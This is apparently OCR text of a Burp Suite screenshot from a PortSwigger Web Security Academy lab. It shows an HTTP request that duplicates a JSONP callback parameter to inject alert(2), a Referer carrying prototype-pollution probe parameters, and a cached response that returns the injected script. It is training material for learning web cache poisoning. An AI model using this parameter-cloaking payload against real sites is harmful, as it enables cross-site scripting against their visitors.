 Request
Response
P Raw Hex
\n
Pretty Raw Hex Render
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=hell&callback=
alert(2) HTTP/2
2 Host: 0a0600ba046858b1a600796600e900e9.web-security-academy.net
3 Origin: https://nothing.com
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Dest: script
2 Referer:
https://0a0600ba046858b1a600796600e900e9.web-security-academy.net/?constructo
r[prototype][a42e5579]=p2dld15f&constructor.prototype.b1a3fd5b=p2dld15f&__pro
to__.ccd80966=p2dld15f&__proto__[dcb52823]=p2dld15f
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: en-US,en;q=0.9
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 20
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(2)({
"country":"United Kingdom"
}